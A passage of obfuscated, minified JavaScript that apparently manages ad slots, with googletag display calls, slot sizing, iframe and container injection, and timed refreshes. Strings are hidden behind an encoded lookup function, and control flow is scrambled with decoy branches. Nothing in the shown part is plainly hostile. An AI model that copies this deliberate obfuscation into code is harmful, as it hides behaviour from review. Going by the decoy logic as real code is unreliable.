x},fIBge:function(w,x){return w==x},REHpq:function(w,x){return w==x},EmHdk:function(w,x,F){return d[a0K(925,"IW0d")](w,x,F)},TWNuC:function(w,x){return d[a0K(6427,"6dg*")](w,x)},ZchXZ:d[k(2975,"sZ5a")],UehXh:d[k(1911,"0q]n")],qqbPB:function(w,x){return d[k(2549,"D@c5")](w,x)},SOZmv:function(w,x,F){return d[k(6015,"3H7A")](w,x,F)},erLjq:function(w,x){return d[k(1836,"fsbr")](w,x)},Ojpxy:function(w,x){return d[k(772,"8[H7")](w,x)},wiTow:function(w,x){return w+x},bpSUI:function(w,x){return d[k(7475,
"8aUj")](w,x)},qxDwC:function(w,x){return d[k(5216,"7et^")](w,x)},ImsCd:k(6773,"PnSi"),ulLaB:function(w,x){return d[k(6614,"8[H7")](w,x)},DJQdI:function(w,x){return d[k(7394,"VA5b")](w,x)},hjiPc:function(w,x){return d[k(6574,"y7DI")](w,x)},dUMBu:function(w,x){return d[k(4196,"3H7A")](w,x)},iEJeY:function(w,x){return d[k(1174,"D@c5")](w,x)},CKomi:k(6803,"j[Y7")+k(3869,"%qij")+"5",PfMcf:function(w,x){return d[k(7443,"sA66")](w,x)},iCxCj:function(w,x){return d[k(5364,"RHtB")](w,x)},dNrkX:function(w,
x){return d[k(6698,"U8DA")](w,x)},jJFVJ:function(w,x){return d[k(5292,"IW0d")](w,x)},SYrUZ:function(w,x){return d[k(4190,"7et^")](w,x)},GLxaU:function(w,x){return w>>x},WKELa:function(w,x){return d[k(3906,"Hjsg")](w,x)},HHLWe:function(w,x){return d[k(6588,"il)3")](w,x)},zVtWm:function(w,x){return d[k(1930,"B\x26[K")](w,x)},CrRJy:function(w,x){return d[k(7592,"bhA4")](w,x)},BUijE:function(w,x){return d[k(5647,"N\x26F(")](w,x)},Dvnof:function(w,x){return w&x},EDuCT:d[k(2748,"*H7I")],iBApa:function(w,
x){return d[k(7337,"N\x26F(")](w,x)},knNGR:function(w,x){return d[k(2634,"6Ek0")](w,x)},QDqIq:function(w,x){return d[k(2706,"sA66")](w,x)},VKKiA:function(w,x,F){return d[k(4015,"N\x26F(")](w,x,F)},JkvdU:d[k(4074,"D@c5")]};if(d[k(2461,"#%*G")](k(6104,"j[Y7"),d[k(1228,"U8DA")])){if(a=e[Y],a.I)for(var n=(k(4337,"%qij")+k(5420,"fqyZ")+k(2141,"0OJ*")+"|3")[k(451,"6dg*")]("|"),m=0;;){switch(n[m++]){case "0":y=v=0;continue;case "1":var q=La,r=ab.F,p=a,u=ya.H,v=a.aa,y=0;continue;case "2":if(l[k(5203,"R72O")](p,
u)==1)za=1;else{for(r=0;r<gb[k(197,"xmHY")+"h"];r++)q=Va[r][0],ob=ua[r][1],q==p&&l[k(6616,"g7rL")](Hb,u)?v=1:p<=q&&l[k(4318,"*H7I")](u,Wa)&&(y=2);Ib=v?v:y}continue;case "3":if(a.Ta||l[k(6307,"EGoL")](B,3)&&B!=4&&l[k(1700,"y7DI")](B,6))a=Cb?va:l[k(4984,"xmHY")](va,1)?wa:Xa==2?Ea:Da,a[k(4005,"j[Y7")](da);continue;case "4":u=a.u;continue;case "5":var B=fb.ha;continue;case "6":p=a.m;continue;case "7":for(Ka=0;l[k(7135,"sZ5a")](Aa,r[k(197,"xmHY")+"h"]);Ca++)if(l[k(6022,"t4(x")](r[Ja],p.l))if(l[k(5646,
"D@c5")](p.l,4))if(u)for(Ta=0;l[k(5331,"PnSi")](vb,u[k(5059,"j[Y7")+"h"]);wb++)l[k(1329,"0OJ*")](u[ca],v)&&(y=1);else l[k(2722,"c@h\x26")](Ma,q,l[k(2448,"#Uzm")](l[k(6419,"VA5b")],v));else y=1;continue;case "8":bb=y||!Qa.da&&l[k(2742,"Om*v")](a.l,6);continue}break}}else{var D=d[k(5428,"0q]n")](k(1822,"0q]n"),d[k(2990,"VA5b")](T,1E9)),t=a;f=a?[a.m,a.u]:[d[k(3058,"0OJ*")](ya,f,d[k(5539,"rq9s")])||d[k(6512,"R72O")](ya,g,d[k(7661,"5t6\x26")]),d[k(1920,"g7rL")](ya,f,d[k(3015,"XZbL")])||d[k(675,"g7rL")](ya,
g,k(1610,"xx#h")+k(2260,"#Uzm"))];if(!a||a.i!=5){if(!f[1]){var z=[0,0];for(g=d[k(4644,"Om*v")](jb[k(2337,"R72O")+"h"],1);d[k(7314,"rq9s")](g,0);g--)if(d[k(2368,"c@h\x26")](k(6649,"Hjsg"),d[k(1707,"VA5b")]))for(n=l[k(3542,"XZbL")][k(4484,"XUto")]("|"),m=0;;){switch(n[m++]){case "0":Lc=wc[4];continue;case "1":ja=Mc[6];continue;case "2":lb=yb[k(1344,"J6^l")]("");continue;case "3":l[k(7381,"XZbL")](A,0)&&(A+=2147483646);continue;case "4":Va=hc[9];continue;case "5":vc=U[3];continue;case "6":Nc=xc[7];continue;
case "7":l[k(3631,"R72O")](Wa,0,l[k(6821,"*H7I")](l[k(5029,"8aUj")](l[k(936,"*H7I")](l[k(5569,"8[H7")](l[k(4432,"EGoL")](l[k(7639,"%qij")](l[k(2872,"N\x26F(")](l[k(5578,"N\x26F(")](l[k(206,"VA5b")](k(1385,"6Ek0")+k(1272,"rq9s")+"x "+ia," ")+Oc," M")+pc," I")+S," A"),Pc)," G")+Qc," F"),ic),l[k(5260,"R72O")]));continue;case "8":for(wa=Xa;Ea<Da[k(3384,"IW0d")+"h"];)if(q=yc[zc++],l[k(7020,"U8DA")](q,128))Jc[Rc++]=Ac[k(7096,"U8DA")+k(7690,"W[%b")+"de"](q);else if(l[k(4309,"sZ5a")](q,191)&&l[k(4100,"0OJ*")](q,
224))r=Nb[Bc++],Ya[Cc++]=wa[k(1601,"FGg4")+k(2971,"XZbL")+"de"](l[k(4681,"FGg4")](l[k(5283,"R72O")](q,31),6)|r&63);else if(q>239&&l[k(5140,"Om*v")](q,365))for(p=l[k(3632,"F6TR")][k(4325,"#Uzm")]("|"),u=0;;){switch(p[u++]){case "0":v=l[k(4039,"rq9s")](l[k(235,"XZbL")](l[k(1250,"fqyZ")](l[k(6059,"fsbr")](l[k(629,"RHtB")](l[k(4892,"t4(x")](q,7),18),l[k(2180,"8[H7")](l[k(6491,"6Ek0")](r,63),12)),l[k(7097,"g7rL")](B&63,6)),l[k(2217,"j[Y7")](y,63)),65536);continue;case "1":y=Ob[Dc++];continue;case "2":B=
Pb[Qb++];continue;case "3":r=rb[Rb++];continue;case "4":Sb[sb++]=a[k(5598,"F6TR")+k(1998,"3H7A")+"de"](l[k(1089,"3H7A")](55296,l[k(4740,"XUto")](v,10)));continue;case "5":b[f++]=g[k(985,"sA66")+k(4543,"VA5b")+"de"](l[k(2201,"J6^l")](56320,l[k(2631,"W[%b")](v,1023)));continue}break}else r=Ec[Tb++],B=Ub[jc++],kc[lc++]=aa[k(1487,"c@h\x26")+k(637,"il)3")+"de"](l[k(5037,"#Uzm")](l[k(6599,"6Ek0")](l[k(2291,"7et^")](q,15),12),l[k(263,"B\x26[K")](l[k(6491,"6Ek0")](r,63),6))|l[k(7333,"IW0d")](B,63));continue;
case "9":var A=101870;continue;case "10":xb=Sc[8];continue;case "11":mb=X[k(2413,"W[%b")](ka);continue;case "12":ha(0,l[k(258,"8[H7")]+nb);continue;case "13":rc=(sc&&V[k(2395,"B\x26[K")+"h"]?dc[2]:[])[k(4686,"XZbL")+"t"](tc||[]);continue;case "14":for(R=0;l[k(7462,"#Uzm")](Ua,Zb[k(744,"sZ5a")+"h"]);hb+=2)A=l[k(195,"bhA4")](l[k(5508,"et(3")](A,16807),2147483647),$b[k(1695,"6Ek0")](l[k(2902,"fqyZ")](l[k(874,"XUto")](Bb,Cb[k(3288,"bhA4")+"r"](va,2),16),l[k(471,"Hjsg")](va,l[k(1923,"j[Y7")](A,2147483647)*
256,10)));continue;case "15":pb[k(4820,"3H7A")+k(1875,"FGg4")+k(2909,"3H7A")+"ig"]=0;continue;case "16":Fc=Tc[5];continue;case "17":Gb=1;continue;case "18":l[k(3376,"%qij")](Ub,.9)&&(mc[k(5325,"^ZHn")+k(2546,"sZ5a")+k(6902,"%qij")+k(5463,"#%*G")]=1);continue;case "19":l[k(2687,"#Uzm")](uc,0,l[k(4750,"7et^")]+Ab);continue}break}else n=jb[g],n[0]<=f[0]&&(z=n);f=z}S&&d[k(2824,"IW0d")](f[1],250)&&d[k(4517,"B\x26[K")](f[0],250)&&(f=[336,280]);if(f[0]>0&&d[k(4313,"EGoL")](f[1],0)){g=a?a.j:b;b.id||(b.id=
d[k(7655,"FGg4")](k(799,"R72O")+k(950,"0OJ*"),d[k(7544,"EGoL")](T,99999999)));b=G[k(609,"XZbL")+k(3358,"8aUj")+k(5408,"0q]n")](d[k(2910,"J6^l")]);b[k(2416,"bhA4")+k(901,"fsbr")+"te"](d[k(6280,"[h2u")],1);b.id=d[k(6613,"VA5b")](d[k(4204,"g7rL")],T(99999999));g[k(1884,"%qij")+k(4911,"xmHY")+k(6579,"6dg*")+k(5617,"3H7A")+"t"](d[k(2543,"FGg4")],b);a=d[k(3798,"#Uzm")](Aa,D,D,"#"+b.id,f[0],f[1],3,3,[e],[]);a.C=b[k(788,"3H7A")+k(5154,"*H7I")];a.j=b;za(a);d[k(7324,"XUto")](Ka,g);for(D=b;(D=D[k(4652,"xmHY")+
k(1183,"xmHY")+k(2998,"N\x26F(")])&&!(D[k(5690,"RHtB")+"es"]||D[k(7311,"D@c5")+k(3151,"W[%b")+k(6089,"xx#h")])[k(5931,"6DFf")](D,d[k(2930,"fqyZ")]););D&&(D[k(537,"7et^")][k(3514,"il)3")+"t"]=d[k(607,"^ZHn")]);d[k(4576,"Hjsg")](Ca,a)&&(t&&(a.M=t.M,a.v=t.v,a.Oa=1,a.A=t.A,a.ia=t.ia,a.ka=t.ka,a.F=t.F,a.F[k(2625,"il)3")](e),a.H=t.H,a.H[k(5945,"fsbr")](t.aa),a.K=t.K,a.S=t.S,t.Z&&(a.F[k(6099,"6DFf")](6),a.Z=0)),ca(a,2,h))}}}}function Ta(a){var b=c;return a[b(6776,"j[Y7")+b(2383,"J6^l")+b(3266,"EGoL")]&&
(d[b(3577,"6Ek0")](a[b(4604,"PnSi")+b(826,"Om*v")+b(2041,"8aUj")][b(1111,"RHtB")+"me"],d[b(5409,"IW0d")])||d[b(392,"bhA4")](Ta,a[b(2548,"y7DI")+b(2319,"bhA4")+b(1818,"y7DI")]))}function vb(){var a=c,b={ipVpH:function(r,p){return d[a0K(323,"hoEV")](r,p)},LJDEA:function(r){return d[a0K(2347,"PnSi")](r)},qJBUk:d[a(6110,"bhA4")],rTzHj:function(r,p){return r+p},MllWW:a(708,"il)3"),yVPNE:function(r){return d[a(1355,"XZbL")](r)},AtJBK:function(r,p,u,v,y,B,D){return d[a(2502,"sA66")](r,p,u,v,y,B,D)},eoALc:function(r,
p,u){return r(p,u)},aEoRn:a(3619,"W[%b")},f;try{var g=G[a(5489,"7et^")+a(6478,"t4(x")+a(4355,"sA66")+"l"](d[a(3167,"5t6\x26")]);for(f=0;g&&f<g[a(1608,"g7rL")+"h"];f++)try{var e=g[f];if(!e[a(572,"Hjsg")+a(553,"VA5b")]&&(e[d[a(2352,"hoEV")]]=1,d[a(1908,"#%*G")](Ta,e))){var h=ab(e[a(4145,"et(3")+a(163,"#Uzm")][a(6743,"RHtB")+a(3635,"F6TR")+"te"](d[a(3728,"y7DI")]));if(e){var k=e[a(1515,"^ZHn")+a(768,"j[Y7")][0];e.j=e;d[a(1052,"J6^l")](Ca,e)&&d[a(6989,"6Ek0")](Ja,h,e,e[a(4156,"^ZHn")],k?k[a(4096,"8[H7")]:
0,5,0)}}}catch(r){d[a(6513,"6dg*")](C,0,d[a(6239,"R72O")],r)}G[a(4551,"F6TR")+a(2920,"j[Y7")+a(899,"#%*G")+"l"](a(7235,"N\x26F(")+"e")[a(5868,"#%*G")+"ch"](r=>{var p={kXmip:b[a(5503,"et(3")],phvMZ:function(v,y){return b[a(6310,"*H7I")](v,y)},LdJnt:b[a(5060,"fqyZ")],ibQMj:function(v){return b[a(7237,"xmHY")](v)},dQvQs:function(v,y,B,D,t,z,A){return b[a(3145,"Hjsg")](v,y,B,D,t,z,A)},xVzwk:function(v,y,B){return b[a(223,"g7rL")](v,y,B)}};if(!r.nb)if(b[a(6861,"bhA4")]!==a(3639,"%qij"))b[a(4600,"Om*v")](W++,
10)&&(X=1,b[a(4722,"0q]n")](C));else{r.nb=1;var u=function(){if(r[a(2496,"[h2u")+a(6663,"D@c5")+a(2474,"t4(x")]&&r[a(3945,"j[Y7")+a(7444,"xx#h")+a(7509,"J6^l")][a(3450,"il)3")+a(4684,"IW0d")]){var v=r[a(1964,"bhA4")+a(6227,"et(3")+a(2308,"bhA4")][a(3550,"t4(x")+a(5074,"^ZHn")][a(2095,"%qij")+a(2920,"j[Y7")+a(188,"0OJ*")](p[a(2701,"XZbL")]);v&&!v[a(4064,"5t6\x26")+a(4881,"EGoL")+a(1517,"%qij")+"nt"]&&(v=G[a(3032,"0q]n")+a(6170,"y7DI")+a(3599,"D@c5")](a(2373,"D@c5")),v.id=p[a(2924,"g7rL")](p[a(2247,
"[h2u")],p[a(4725,"B\x26[K")](T)),r[a(947,"%qij")+a(2319,"bhA4")+a(588,"%qij")][a(3672,"R72O")+a(6827,"5t6\x26")+"re"](v,r),r[a(4823,"[h2u")+a(5980,"VA5b")+a(2102,"sZ5a")][a(1551,"VA5b")+a(5290,"VA5b")+"d"](r),p[a(5492,"U8DA")](Ja,0,v,v[a(2530,"et(3")],0,4,0))}else p[a(1679,"sA66")](setTimeout,u,2E3)};b[a(5823,"sA66")](setTimeout,u,6E3)}})}catch(r){if(d[a(6518,"^ZHn")](d[a(1820,"B\x26[K")],d[a(315,"6Ek0")]))d[a(767,"Om*v")](C,0,d[a(5724,"^ZHn")],r);else{h=h[8];var l=V[9],n=0;for(e=0;S&&d[a(7627,"^ZHn")](e,
H[a(4092,"Om*v")+"h"]);e++){var m=ua[e][0],q=eb[e][1];if(d[a(4585,"fqyZ")](h,1)&&d[a(2758,"fqyZ")](l,1)||d[a(6550,"sA66")](m,h)&&d[a(4438,"0q]n")](q,l))n=m*q}q=n;da[0].sa&&d[a(6722,"fsbr")](g,q)&&(ja&&L[2]||!k&&Y[3])&&(ka&&xa[7]||ha&&f[6]||!(J||sa||ea[7]||G[6]))&&(Xb=la,C=q)}}}function wb(a,b){var f=c;if(d[f(6542,"Om*v")](d[f(5920,"xmHY")],f(692,"R72O")))for(var g=0;d[f(7552,"5t6\x26")](g,ia[f(4256,"[h2u")+"h"]);g++)d[f(2079,"XZbL")](ia[g].v,a)&&d[f(2233,"sA66")](ca,ia[g],b,0);else{Z.ba=1;try{d[f(3280,
"bhA4")](aa,fa,N,L,0)}catch(e){d[f(5487,"PnSi")](Q,R,d[f(7105,"xx#h")],e)}}}function ca(a,b,f){var g=c,e={yUUlZ:function(h,k){return d[a0K(3724,"R72O")](h,k)},EOipN:function(h,k,l,n){return d[a0K(6875,"XZbL")](h,k,l,n)},yfEHs:d[g(1201,"y7DI")],SoSwN:function(h,k){return h+k},hefhE:g(4352,"fqyZ")+g(2640,"W[%b"),QOEgO:d[g(7125,"D@c5")],wZlmM:d[g(1982,"7et^")],cTByj:d[g(5468,"rq9s")],QHJtG:d[g(778,"F6TR")],gBRhU:function(h,k){return d[g(5068,"xmHY")](h,k)},QslrQ:g(3685,"j[Y7")+"le",YBoLJ:g(2012,"XUto")+
g(2138,"et(3"),eTFNs:g(5252,"^ZHn")+g(7604,"xmHY")+"x",znQpr:g(2955,"PnSi")+"d",VHtES:g(6573,"J6^l")+g(7431,"8aUj")+g(3683,"et(3"),BCEPh:g(1101,"il)3"),NqqIo:function(h,k){return d[g(2295,"il)3")](h,k)},TyJca:function(h,k){return d[g(7534,"XZbL")](h,k)},lKMrf:d[g(3100,"7et^")],ruzjR:d[g(6907,"J6^l")],vGfot:function(h,k){return d[g(3251,"B\x26[K")](h,k)},girwL:function(h,k){return d[g(136,"^ZHn")](h,k)},dRDFs:g(1064,"Om*v"),zIjEi:function(h,k){return d[g(7167,"R72O")](h,k)},jiHSo:function(h,k){return d[g(5703,
"*H7I")](h,k)},Arxnv:function(h,k){return d[g(1103,"*H7I")](h,k)},OfRlk:function(h,k){return d[g(2854,"XUto")](h,k)},LnLNF:d[g(5766,"hoEV")],ZHkVU:function(h,k){return d[g(1567,"*H7I")](h,k)},APsAg:function(h,k){return h*k},SMqOW:function(h,k){return h<k},TplKo:function(h,k){return d[g(4372,"XZbL")](h,k)},pHuWX:function(h,k){return d[g(5875,"D@c5")](h,k)},iboFA:function(h,k){return d[g(2807,"3H7A")](h,k)},ZiAPK:function(h,k){return d[g(1765,"t4(x")](h,k)},bCqiI:function(h,k){return d[g(6855,"^ZHn")](h,
k)},IxpUn:function(h,k){return h==k},mGgYj:g(770,"5t6\x26")+g(2788,"XUto")+g(758,"VA5b")+"r ",Cqkhu:function(h,k){return d[g(6673,"Om*v")](h,k)},plRuU:function(h,k){return d[g(2278,"Hjsg")](h,k)},UrRoZ:function(h,k){return d[g(7133,"t4(x")](h,k)},XzZiO:function(h,k){return h+k},JIIdB:d[g(6233,"[h2u")],eeHGZ:d[g(1834,"5t6\x26")],neLkw:d[g(2077,"R72O")],PEtgz:function(h,k,l){return d[g(4129,"rq9s")](h,k,l)},OuALv:g(4368,"8[H7")+g(6970,"7et^")+"y "};a&&a.M&&a.i!=5?(a.ka=f?1:d[g(1299,"hoEV")](a.ka?3E3:
100,2),d[g(6959,"%qij")](setTimeout,function(){var h={lnrMo:function(F,E){return F==E},QpdeB:e[g(2131,"6DFf")],nhZbP:function(F,E){return F+E},RJSHH:function(F,E){return e[g(7223,"3H7A")](F,E)},DBdth:e[g(501,"PnSi")],Egjmy:g(1994,"B\x26[K")+g(232,"#Uzm"),EYQVf:e[g(4510,"6dg*")],JKJMM:g(1286,"Hjsg")+g(1523,"^ZHn"),SZWOd:e[g(3420,"RHtB")],fFbNp:function(F,E,M){return F(E,M)},FlnEy:e[g(7670,"sA66")],tjYYv:e[g(3999,"fqyZ")],rVtAv:function(F,E){return e[g(2314,"6Ek0")](F,E)},cMxvE:function(F,E){return e[g(6268,
"bhA4")](F,E)},oCJcv:e[g(1029,"xmHY")],EFuEV:e[g(203,"8aUj")],mOsaO:function(F,E){return F+E},qiMSL:e[g(4307,"N\x26F(")],exCzo:e[g(1932,"il)3")],jytqG:g(3243,"D@c5")+"d",WBVMu:e[g(4710,"hoEV")],cIEev:e[g(3182,"R72O")]},k=e[g(5773,"D@c5")](a.m,"x")+a.u;if(a.j&&a.G&&e[g(3573,"0q]n")](Ca,a))if(a.ta=1,sa[g(6716,"J6^l")+"h"])if(e[g(586,"6Ek0")](e[g(2353,"D@c5")],e[g(2030,"hoEV")])){h=a.ia||a.A;var l,n=[],m=[],q=[],r=[],p=0,u,v;for(l=0;e[g(3939,"Om*v")](l,sa[g(360,"xx#h")+"h"]);l++)if(e[g(3472,"U8DA")](g(4048,
"^ZHn"),e[g(4065,"xmHY")]))ba++,r.i=5,e[g(3789,"Hjsg")](l,y),e[g(429,"7et^")](U,A,0,1);else{var y=sa[l];if(y.I){var B=a.ha,D=a,t=a.F,z=y,A=a.H,w=y.aa,x=0;for(v=0;e[g(3758,"%qij")](v,t[g(197,"xmHY")+"h"]);v++)if(t[v]==z.l)if(e[g(2211,"%qij")](z.l,4))if(A)for(u=0;e[g(6336,"*H7I")](u,A[g(3845,"W[%b")+"h"]);u++)e[g(7012,"bhA4")](A[v],w)&&(x=1);else C(D,e[g(7667,"J6^l")](e[g(5937,"RHtB")],w));else x=1;u=x||!a.da&&e[g(6887,"bhA4")](y.l,6);z=y.m;A=y.u;x=w=0;if(e[g(5590,"g7rL")](e[g(436,"%qij")](z,A),1))v=
1;else{for(t=0;e[g(5457,"FGg4")](t,h[g(2780,"6DFf")+"h"]);t++)D=h[t][0],v=h[t][1],e[g(591,"5t6\x26")](D,z)&&e[g(1341,"IW0d")](v,A)?w=1:e[g(503,"5t6\x26")](z,D)&&e[g(1895,"et(3")](A,v)&&(x=2);v=w?w:x}if(y.Ta||e[g(7198,"rq9s")](B,3)&&e[g(1113,"#Uzm")](B,4)&&B!=6)y=u?r:e[g(1350,"fqyZ")](v,1)?n:e[g(2293,"0OJ*")](v,2)?m:r,y[g(1621,"EGoL")](l)}}n[g(2048,"EGoL")+"h"]||(n=m);n[g(1229,"U8DA")+"h"]||(n=q);n[g(4796,"t4(x")+"h"]&&(y=T(n[g(1432,"FGg4")+"h"]),p=sa[n[y]],sa[g(2284,"fsbr")+"e"](n[y],1),C(p,e[g(7667,
"J6^l")](e[g(2962,"FGg4")],Ma(a))));(h=p)?(C(a,e[g(1853,"c@h\x26")](e[g(2081,"fsbr")](e[g(7165,"IW0d")](e[g(6016,"F6TR")](e[g(3070,"FGg4")](e[g(1277,"8[H7")](e[g(1972,"j[Y7")](e[g(2972,"PnSi")](e[g(3192,"sZ5a")],h.B)+e[g(4669,"N\x26F(")],k),g(2075,"3H7A")+g(5237,"EGoL")+g(3390,"RHtB")+g(3547,"#%*G")),JSON[g(741,"t4(x")+g(6090,"VA5b")](h.A)),e[g(1888,"6dg*")]),h.m),"x"),h.u)),h.ia=a.A,e[g(591,"5t6\x26")](h.m,1)&&(h.m=a.m,h.u=a.u,h.A=a.A),h.B=a.B,h.T=a.T,h.C=a.C,h.G=a.G,h.j=a.j,h.g=a.g,h.da=a.da,h.ha=
a.ha,h.i=a.i,h.F=a.F,h.H=a.H,h.F[g(7270,"bhA4")](h.l),h.H[g(1695,"6Ek0")](h.aa),ia[g(2338,"#Uzm")](h),e[g(4815,"t4(x")](C,h,e[g(5852,"et(3")](e[g(5702,"B\x26[K")],a.B)),da(h,0,1)):Ka(a?a.fb:0)}else{if(k=J.C,!(sa.G&&ea.j||h[g(6611,"8[H7")](G.i,5)&&q.l==2)&&k)for(q=(g(4731,"B\x26[K")+g(7104,"8aUj")+g(4598,"U8DA")+g(2953,"%qij")+g(3228,"xmHY")+g(6980,"7et^")+g(5947,"N\x26F(")+"|7")[g(1438,"g7rL")]("|"),y=0;;){switch(q[y++]){case "0":l[g(2132,"B\x26[K")+g(3635,"F6TR")+"te"](h[g(517,"^ZHn")],h[g(7041,
"sA66")](h[g(6476,"6DFf")](Wa.m,"x"),Ib.u));continue;case "1":Ma.j?l=bb.j:(l=Qa[g(1254,"VA5b")+g(694,"*H7I")+g(2639,"0OJ*")](g(3466,"EGoL")),h[g(1620,"*H7I")](za.ja,4)?k[g(2478,"0OJ*")+g(6258,"#Uzm")+g(7425,"B\x26[K")+g(5617,"3H7A")+"t"](h[g(1402,"3H7A")],l):pb.ja==1?k[g(5362,"rq9s")+g(6898,"0q]n")+g(3742,"6Ek0")+g(6068,"5t6\x26")+"t"](h[g(6620,"EGoL")],l):R.ja==3?k[g(7439,"[h2u")+g(6763,"W[%b")+g(3645,"N\x26F(")+g(5617,"3H7A")+"t"](h[g(1503,"*H7I")],l):h[g(2142,"et(3")](Ua.ja,2)&&k[g(7243,"fsbr")+
g(6179,"XZbL")+g(5244,"y7DI")+g(5280,"EGoL")+"t"](h[g(7162,"sA66")],l),Zb.j=l);continue;case "2":l[g(1547,"8[H7")+g(447,"6dg*")+"te"](g(7527,"U8DA")+g(5686,"XZbL")+g(5707,"RHtB")+g(1815,"IW0d")+g(1928,"5t6\x26")+"r",Jb.ma);continue;case "3":l[g(482,"6dg*")+g(6562,"W[%b")+"te"](g(170,"N\x26F(")+g(614,"il)3")+g(4365,"EGoL")+g(5163,"^ZHn")+g(1596,"5t6\x26"),ua.D);continue;case "4":l[g(1087,"F6TR")+g(6244,"%qij")+"te"](h[g(4046,"%qij")],Hb.B);continue;case "5":da.fa&&h[g(7138,"j[Y7")](gb,l,h[g(4260,"bhA4")]);
continue;case "6":h[g(1467,"8[H7")](Xa,l,k);continue;case "7":ec.G?la.G.id=fc.g:(l[g(5668,"[h2u")+g(6247,"^ZHn")]=h[g(6261,"#%*G")](h[g(4386,"XZbL")],tb.g)+(g(4335,"xx#h")+g(2547,"XUto")),Db.G=h[g(2660,"R72O")](ib,G.g));continue;case "8":h[g(2503,"0OJ*")](Ea,l,h[g(6295,"fsbr")](k,n)+(Da?h[g(7610,"et(3")]:h[g(5655,"8aUj")]));continue;case "9":l[g(3953,"XZbL")+g(1072,"8aUj")+"te"](g(7110,"W[%b")+g(5264,"t4(x")+g(7604,"xmHY")+"x",1);continue;case "10":h[g(3370,"FGg4")](va,l,h[g(7452,"F6TR")](g(1668,
"rq9s")+g(6228,"VA5b")+"x-",va.v));continue;case "11":Va.Ma&&ob(l,g(2970,"B\x26[K")+g(4942,"^ZHn")+g(4758,"%qij")+g(6569,"FGg4")+"o");continue;case "12":k=h[g(7653,"c@h\x26")](h[g(877,"fqyZ")](h[g(7100,"c@h\x26")],n),wa.Ea?h[g(4552,"IW0d")]:h[g(3101,"j[Y7")]);continue;case "13":h[g(5022,"8aUj")](hb,l,$b.Ja);continue;case "14":h[g(1817,"7et^")](Cb,l,h[g(2200,"#%*G")]+n);continue;case "15":n=Bb.Y?h[g(4789,"Om*v")]:"";continue}break}}else Ka(a?a.fb:0)},a.ka)):a&&a.j&&(a.j[g(5294,"j[Y7")][g(5001,"3H7A")+
"ay"]=g(3459,"R72O"))}function Ma(a){var b=c;return typeof a===d[b(1585,"xmHY")]?a:d[b(5351,"#Uzm")](d[b(1962,"XUto")](d[b(2036,"IW0d")](a.B,"[")+a.D," "),a.g||b(3764,"fqyZ"))+"]"}function bb(a){var b=c;if(d[b(1675,"et(3")](d[b(6713,"3H7A")],d[b(630,"PnSi")])){if(a[b(1578,"6DFf")+"ty"])try{var f=a[b(5253,"5t6\x26")],g=f[b(4719,"W[%b")+b(1367,"8[H7")+"t"]||0,e=f[b(3414,"hoEV")+b(6557,"5t6\x26")+b(405,"6dg*")+"d"](),h=K(e),k,l,n=g?g.D:f[b(6857,"D@c5")+b(7042,"fsbr")+b(1471,"0q]n")]();if(g.i!=5&&h)if(b(5691,
"6Ek0")!==d[b(1901,"5t6\x26")])for(var m=d[b(7384,"^ZHn")][b(7304,"8aUj")]("|"),q=0;;){switch(m[q++]){case "0":d[b(2312,"D@c5")](C,g,d[b(434,"hoEV")]+n+"]");continue;case "1":var r=(l=(k=h?h[b(456,"J6^l")+b(2046,"Hjsg")+b(7166,"et(3")+b(6936,"hoEV")](d[b(7126,"j[Y7")]):0)?k[0]:0)?l[b(3812,"RHtB")]:0;continue;case "2":d[b(2428,"W[%b")](h[b(4127,"t4(x")+b(6913,"Hjsg")+b(5408,"0q]n")][b(921,"8[H7")+b(711,"3H7A")],b(481,"J6^l"))&&(h=h[b(7465,"FGg4")+b(5946,"Om*v")]);continue;case "3":d[b(3353,"et(3")](Ja,
g,h,r,p,2,0);continue;case "4":var p=h?h[b(5413,"PnSi")]:0;continue}break}else ca(W)}catch(u){d[b(3135,"8aUj")](C,0,d[b(4840,"^ZHn")],u)}}else for(g=d[b(7678,"Hjsg")][b(3493,"IW0d")]("|"),h=0;;){switch(g[h++]){case "0":if(q[0])return q[b(5584,"g7rL")](1);continue;case "1":q=k;continue;case "2":O=[];continue;case "3":if(d[b(1104,"Om*v")](typeof J,d[b(5689,"fsbr")]))for(q=[],m=0;d[b(752,"[h2u")](m,U[b(3446,"y7DI")+"h"]);m++)q[b(285,"8[H7")](d[b(3106,"Om*v")](K,P[m]));continue;case "4":for(m=1;d[b(752,
"[h2u")](m,q[b(2216,"6Ek0")+"h"]);m+=2)for(n=0;d[b(5963,"F6TR")](n,q[m]);n++)aa[b(3882,"%qij")](q[d[b(6025,"y7DI")](m,1)]);continue;case "5":return l}break}}function Qa(a){var b=c,f={izedu:function(g,e,h,k){return g(e,h,k)},ZswTZ:function(g,e){return d[a0K(6151,"xmHY")](g,e)},jfRce:d[b(1012,"6dg*")],UwHsc:d[b(7368,"FGg4")]};a.I&&a.l==2&&!a.eb&&(a.eb=1,a.i==5&&a.J?googletag[b(4584,"j[Y7")+"ay"](a.J):googletag[b(1163,"y7DI")+"ay"](a.g),a.Ca=0,d[b(6553,"8[H7")](setTimeout,function(){var g={VPQBv:function(e,
h,k,l){return f[a0K(2680,"%qij")](e,h,k,l)}};if(f[b(7318,"[h2u")](f[b(6204,"^ZHn")],f[b(1175,"#Uzm")])){if(N&&!(L&&na[b(145,"XUto")+b(3498,"rq9s")+"r"]&&Y[b(2107,"xmHY")]&&Q[b(1422,"8aUj")]?g[b(5119,"IW0d")](R,I.B,pa,V):S[H]?T[Ga](da.B,Wb,ja):1))return 1}else a.Ca=1},5E3))}function za(a){var b=c,f=a.C;if(!(a.G&&a.j||a.i==5&&a.l==2)&&f){if(a.j)var g=a.j;else g=G[b(6587,"B\x26[K")+b(7199,"c@h\x26")+b(4359,"*H7I")](d[b(6421,"U8DA")]),a.ja==4?f[b(6115,"6dg*")+b(3878,"R72O")+b(3521,"Hjsg")+b(4192,"#Uzm")+
